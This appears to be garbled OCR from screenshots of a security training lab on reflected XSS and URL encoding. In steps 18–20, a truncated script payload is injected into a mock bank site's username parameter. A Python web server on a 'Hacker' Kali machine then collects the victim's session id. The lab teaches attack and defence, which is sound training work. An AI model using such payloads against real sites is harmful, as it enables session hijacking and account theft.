 https://lab.infoseclearning.com/lab/remote-reflected-xss-mitigation-and-url-encoding
Remote Reflected XSS Miti... ×
Remote Reflected XSS Mitigation and URL Encoding
nux Kali Docs Kali Tools Exploit-DB Aircrack-
REPLACING + WITH %2B
18 Take note of the unresolved image, then minimize the browser.
UrBank - Iceweasel
UrBank ×
urbank.com/?myusername=<script>document.writ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-n
OBSERVING RESULTS AND MINIMIZING THE BROWSER
19 Click the terminal icon on the launcher.
$_
BRINGING UP THE TERMINAL
20 Verify the collection of the session id and minimize the terminal.
root@Hacker: ~
File Edit View Search Terminal Help
root@Hacker:~# python -m SimpleHTTPServer; echo "\n";'
Serving HTTP on 0.0.0.0 port 8000 ...
Type here to search